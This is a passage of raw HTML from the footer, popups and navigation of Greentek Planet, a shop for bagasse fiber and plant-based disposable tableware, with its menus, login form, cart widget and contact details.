<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67817"><a href="https://greentekplanet.com/b2b-accounts/" class="elementor-item" tabindex="-1">B2B Accounts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68825"><a href="https://greentekplanet.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-2fd3cbd e-con-full e-flex e-con e-child" data-id="2fd3cbd" data-element_type="container">
				<div class="elementor-element elementor-element-277f545 elementor-widget elementor-widget-heading" data-id="277f545" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">CATEGORIES</h2>				</div>
				<div class="elementor-element elementor-element-5700a2b elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="5700a2b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-5700a2b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68986"><a href="https://greentekplanet.com/product-category/bagassefiber-disposables/?wpf_filter_cat_1=220&#038;wpf_fbv=1&#038;all_products_filtering=1" class="elementor-item">Bagasse (Fiber) Disposables</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68987"><a href="https://greentekplanet.com/product-category/bundles/?wpf_filter_cat_1=378&#038;wpf_fbv=1" class="elementor-item">Greentek Bundles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68988"><a href="https://greentekplanet.com/product-category/plant-based-plastics/?wpf_fbv=1&#038;wpf_filter_cat_1=217" class="elementor-item">Plant Based Plastics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68989"><a href="https://greentekplanet.com/product-category/sample-boxes/?wpf_filter_cat_1=253&#038;wpf_fbv=1" class="elementor-item">Sample Boxes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68990"><a href="https://greentekplanet.com/product-category/subscription/?wpf_filter_cat_1=375&#038;wpf_fbv=1" class="elementor-item">Subscription</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5700a2b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68986"><a href="https://greentekplanet.com/product-category/bagassefiber-disposables/?wpf_filter_cat_1=220&#038;wpf_fbv=1&#038;all_products_filtering=1" class="elementor-item" tabindex="-1">Bagasse (Fiber) Disposables</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68987"><a href="https://greentekplanet.com/product-category/bundles/?wpf_filter_cat_1=378&#038;wpf_fbv=1" class="elementor-item" tabindex="-1">Greentek Bundles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68988"><a href="https://greentekplanet.com/product-category/plant-based-plastics/?wpf_fbv=1&#038;wpf_filter_cat_1=217" class="elementor-item" tabindex="-1">Plant Based Plastics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68989"><a href="https://greentekplanet.com/product-category/sample-boxes/?wpf_filter_cat_1=253&#038;wpf_fbv=1" class="elementor-item" tabindex="-1">Sample Boxes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68990"><a href="https://greentekplanet.com/product-category/subscription/?wpf_filter_cat_1=375&#038;wpf_fbv=1" class="elementor-item" tabindex="-1">Subscription</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e20ba4d e-con-full e-flex e-con e-child" data-id="e20ba4d" data-element_type="container">
				<div class="elementor-element elementor-element-1ab962d elementor-hidden-desktop elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1ab962d" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
		<div class="elementor-element elementor-element-8dafad7 e-con-full elementor-hidden-tablet e-flex e-con e-child" data-id="8dafad7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-631e6f1 e-con-full e-flex e-con e-child" data-id="631e6f1" data-element_type="container">
				<div class="elementor-element elementor-element-a69dfa9 elementor-widget elementor-widget-image" data-id="a69dfa9" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/plant-based-plastics/straws/">
							<img width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Straws.png" class="elementor-animation-bob attachment-large size-large wp-image-3446" alt="Paper Straws vs Hemp Straws" />								</a>
															</div>
				<div class="elementor-element elementor-element-71c6476 elementor-widget elementor-widget-image" data-id="71c6476" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/plant-based-plastics/utensils/">
							<img width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Utensils.png" class="elementor-animation-bob attachment-large size-large wp-image-3447" alt="Bioplastics Utensils" />								</a>
															</div>
				<div class="elementor-element elementor-element-74d5334 elementor-widget elementor-widget-image" data-id="74d5334" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/bowls/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Bowls.png" class="elementor-animation-bob attachment-large size-large wp-image-3441" alt="Hemp Fiber Bowls" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-8c68ab1 e-con-full e-flex e-con e-child" data-id="8c68ab1" data-element_type="container">
				<div class="elementor-element elementor-element-0e0783e elementor-widget elementor-widget-image" data-id="0e0783e" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/clamshells/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Clamshells.png" class="elementor-animation-bob attachment-large size-large wp-image-3442" alt="Hemp Fiber Clamshells" />								</a>
															</div>
				<div class="elementor-element elementor-element-19e1d13 elementor-widget elementor-widget-image" data-id="19e1d13" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/cups/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Cups.png" class="elementor-animation-bob attachment-large size-large wp-image-3443" alt="Hemp Fiber Cups" />								</a>
															</div>
				<div class="elementor-element elementor-element-50966b6 elementor-widget elementor-widget-image" data-id="50966b6" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/bowl-lids/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Fiber-Lids.png" class="elementor-animation-bob attachment-large size-large wp-image-3444" alt="Hemp Fiber Cup Lids" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-31dc585 e-con-full e-flex e-con e-child" data-id="31dc585" data-element_type="container">
				<div class="elementor-element elementor-element-ed680f1 elementor-widget elementor-widget-image" data-id="ed680f1" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/fiber-plates/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Fiber-Plates.png" class="elementor-animation-bob attachment-large size-large wp-image-3445" alt="Hemp Fiber Plates" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0ba9d43 e-con-full elementor-hidden-desktop elementor-hidden-mobile e-flex e-con e-child" data-id="0ba9d43" data-element_type="container">
				<div class="elementor-element elementor-element-2044c03 elementor-widget elementor-widget-image" data-id="2044c03" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/plant-based-plastics/straws/">
							<img width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Straws.png" class="elementor-animation-bob attachment-large size-large wp-image-3446" alt="Paper Straws vs Hemp Straws" />								</a>
															</div>
				<div class="elementor-element elementor-element-9243e23 elementor-widget elementor-widget-image" data-id="9243e23" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/plant-based-plastics/utensils/">
							<img width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Utensils.png" class="elementor-animation-bob attachment-large size-large wp-image-3447" alt="Bioplastics Utensils" />								</a>
															</div>
				<div class="elementor-element elementor-element-b9ef2c7 elementor-widget elementor-widget-image" data-id="b9ef2c7" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/clamshells/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Clamshells.png" class="elementor-animation-bob attachment-large size-large wp-image-3442" alt="Hemp Fiber Clamshells" />								</a>
															</div>
				<div class="elementor-element elementor-element-a7b6f42 elementor-widget elementor-widget-image" data-id="a7b6f42" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/bowls/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Bowls.png" class="elementor-animation-bob attachment-large size-large wp-image-3441" alt="Hemp Fiber Bowls" />								</a>
															</div>
				<div class="elementor-element elementor-element-bda25ed elementor-widget elementor-widget-image" data-id="bda25ed" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/bowl-lids/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Fiber-Lids.png" class="elementor-animation-bob attachment-large size-large wp-image-3444" alt="Hemp Fiber Cup Lids" />								</a>
															</div>
				<div class="elementor-element elementor-element-68b759e elementor-widget elementor-widget-image" data-id="68b759e" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/cups/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Cups.png" class="elementor-animation-bob attachment-large size-large wp-image-3443" alt="Hemp Fiber Cups" />								</a>
															</div>
				<div class="elementor-element elementor-element-8dfafab elementor-widget elementor-widget-image" data-id="8dfafab" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/fiber-plates/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Fiber-Plates.png" class="elementor-animation-bob attachment-large size-large wp-image-3445" alt="Hemp Fiber Plates" />								</a>
															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6a917ca e-flex e-con-boxed e-con e-parent" data-id="6a917ca" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7d744c3 e-con-full e-flex e-con e-child" data-id="7d744c3" data-element_type="container">
				<div class="elementor-element elementor-element-3bda483 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3bda483" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
		<div class="elementor-element elementor-element-d657ddc e-con-full e-flex e-con e-child" data-id="d657ddc" data-element_type="container">
				<div class="elementor-element elementor-element-d0c79ac elementor-widget elementor-widget-heading" data-id="d0c79ac" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Copyright © 2025 Greentek Planet. All rights reserved.</h2>				</div>
				<div class="elementor-element elementor-element-1101815 elementor-widget elementor-widget-heading" data-id="1101815" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://anjelgrcc.com/">DESIGNED BY anjelgrcc.com</a></h2>				</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
					<div data-elementor-type="popup" data-elementor-id="69285" class="elementor elementor-69285 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9106aed e-flex e-con-boxed e-con e-parent" data-id="9106aed" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b267af3 elementor-widget elementor-widget-login" data-id="b267af3" data-element_type="widget" data-widget_type="login.default">
							<form class="elementor-login elementor-form" method="post" action="https://greentekplanet.com/wp-login.php" aria-label="Login form">
			<input type="hidden" name="redirect_to" value="/product-category/plant-based-plastics/straws/?stock_status=onsale">
			<div class="elementor-form-fields-wrapper">
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<label for="user-b267af3" class="elementor-field-label">Username or Email Address</label>
					<input size="1" type="text" name="log" id="user-b267af3" placeholder="" class="elementor-field elementor-field-textual elementor-size-sm">
				</div>
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<label for="password-b267af3" class="elementor-field-label">Password</label>
					<input size="1" type="password" name="pwd" id="password-b267af3" placeholder="" class="elementor-field elementor-field-textual elementor-size-sm">
				</div>

									<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-col-100 elementor-remember-me">
						<label for="elementor-login-remember-me">
							<input type="checkbox" id="elementor-login-remember-me" name="rememberme" value="forever">
							Remember Me						</label>
					</div>
				
				<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100">
					<button type="submit" class="elementor-size-sm elementor-button" name="wp-submit">
															<span class="elementor-button-text">Log In</span>
												</button>
				</div>

									<div class="elementor-field-group elementor-column elementor-col-100">
																				<a class="elementor-lost-password" href="https://greentekplanet.com/b2b-accounts/lost-password/">
								Lost your password?							</a>
						
											</div>
							</div>
		</form>
						</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="67808" class="elementor elementor-67808 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9650d56 e-flex e-con-boxed e-con e-parent" data-id="9650d56" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6c55828 elementor-widget elementor-widget-qode_wishlist_for_woocommerce_table" data-id="6c55828" data-element_type="widget" data-widget_type="qode_wishlist_for_woocommerce_table.default">
				<div class="elementor-widget-container">
					<div class="qwfw-shortcode qwfw-m  qwfw-wishlist-table qwfw-layout--table qwfw--no-items" data-token="7e009df48723cec6" data-table="default" data-shortcode-atts="{&quot;layout&quot;:&quot;table&quot;,&quot;table_name&quot;:&quot;default&quot;,&quot;table_title_tag&quot;:&quot;h3&quot;,&quot;products_per_page&quot;:13,&quot;current&quot;:1,&quot;total&quot;:0,&quot;items_count&quot;:0,&quot;enable_remove_item&quot;:&quot;yes&quot;,&quot;enable_add_to_cart&quot;:&quot;yes&quot;,&quot;orderby&quot;:&quot;&quot;}">
					<div class="qwfw-m-inner">
			<div class="qwfw-m-not-found">
	<p class="qwfw-m-not-found-title">No items added to the wishlist </p>
</div>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="69310" class="elementor elementor-69310 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c3ed7c1 e-flex e-con-boxed e-con e-parent" data-id="c3ed7c1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-cc12ce8 elementor-icon-list--layout-inline elementor-mobile-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cc12ce8" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY5Mjg1IiwidG9nZ2xlIjpmYWxzZX0%3D">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M313.6 304c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 304 0 364.2 0 438.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-25.6c0-74.2-60.2-134.4-134.4-134.4zM400 464H48v-25.6c0-47.6 38.8-86.4 86.4-86.4 14.6 0 38.3 16 89.6 16 51.7 0 74.9-16 89.6-16 47.6 0 86.4 38.8 86.4 86.4V464zM224 288c79.5 0 144-64.5 144-144S303.5 0 224 0 80 64.5 80 144s64.5 144 144 144zm0-240c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY3ODA4IiwidG9nZ2xlIjpmYWxzZX0%3D">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-heart" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-e296839 toggle-icon--basket-medium elementor-widget__width-auto elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-plain elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="e296839" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;mouseover&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-basket-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 365C104 365 105 365 105 365H208L279 168C288 137 320 115 355 115H646C681 115 713 137 723 170L793 365H896C896 365 897 365 897 365H958C975 365 990 379 990 396S975 427 958 427H923L862 801C848 851 803 885 752 885H249C198 885 152 851 138 798L78 427H42C25 427 10 413 10 396S25 365 42 365H104ZM141 427L199 785C205 807 225 823 249 823H752C775 823 796 807 801 788L860 427H141ZM726 365L663 189C660 182 654 177 645 177H355C346 177 340 182 338 187L274 365H726ZM469 521C469 504 483 490 500 490S531 504 531 521V729C531 746 517 760 500 760S469 746 469 729V521ZM677 734C674 751 658 762 641 760 624 758 613 742 615 725L644 519C647 502 663 490 680 492S708 510 706 527L677 734ZM385 725C388 742 375 757 358 760 341 762 325 750 323 733L293 527C291 510 303 494 320 492 337 489 353 501 355 518L385 725Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3c9d7ff e-flex e-con-boxed e-con e-parent" data-id="3c9d7ff" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2cdebef elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2cdebef" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-005f056 elementor-widget elementor-widget-nav-menu" data-id="005f056" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;grow&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-005f056" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69151"><a href="https://greentekplanet.com/shop/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69334"><a href="https://greentekplanet.com/product-category/bagassefiber-disposables/" class="elementor-sub-item" tabindex="-1">Bagasse (Fiber) Disposables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69335"><a href="https://greentekplanet.com/product-category/bundles/?wpf_filter_cat_1=378&#038;wpf_fbv=1" class="elementor-sub-item" tabindex="-1">Greentek Bundles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69336"><a href="https://greentekplanet.com/product-category/plant-based-plastics/?wpf_fbv=1&#038;wpf_filter_cat_1=217" class="elementor-sub-item" tabindex="-1">Plant Based Plastics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69337"><a href="https://greentekplanet.com/product-category/sample-boxes/?wpf_filter_cat_1=253&#038;wpf_fbv=1" class="elementor-sub-item" tabindex="-1">Sample Boxes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69338"><a href="https://greentekplanet.com/product-category/subscription/?wpf_filter_cat_1=375&#038;wpf_fbv=1" class="elementor-sub-item" tabindex="-1">Subscription</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69332"><a href="https://greentekplanet.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69331"><a href="https://greentekplanet.com/articles/" class="elementor-item" tabindex="-1">Articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69333"><a href="https://greentekplanet.com/b2b-accounts/" class="elementor-item" tabindex="-1">B2B Accounts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69150"><a href="https://greentekplanet.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-00cbfcb e-flex e-con-boxed e-con e-parent" data-id="00cbfcb" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f3d6850 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f3d6850" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-35643a2 e-flex e-con-boxed e-con e-parent" data-id="35643a2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1dc1c88 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1dc1c88" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:Sales@GreenTekPlanet.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope2"></i>						</span>
										<span class="elementor-icon-list-text">Sales@GreenTekPlanet.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+8887436778">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-headphones-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M160 288h-16c-35.35 0-64 28.7-64 64.12v63.76c0 35.41 28.65 64.12 64 64.12h16c17.67 0 32-14.36 32-32.06V320.06c0-17.71-14.33-32.06-32-32.06zm208 0h-16c-17.67 0-32 14.35-32 32.06v127.88c0 17.7 14.33 32.06 32 32.06h16c35.35 0 64-28.71 64-64.12v-63.76c0-35.41-28.65-64.12-64-64.12zM256 32C112.91 32 4.57 151.13 0 288v112c0 8.84 7.16 16 16 16h16c8.84 0 16-7.16 16-16V288c0-114.67 93.33-207.8 208-207.82 114.67.02 208 93.15 208 207.82v112c0 8.84 7.16 16 16 16h16c8.84 0 16-7.16 16-16V288C507.43 151.13 399.09 32 256 32z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(888) 743-6778</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Monday - Friday | 9:00 - 4:30 PST</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-1c74707 e-grid-align-right e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1c74707" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-20a3a63" href="https://www.facebook.com/GreenTekPlanet" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
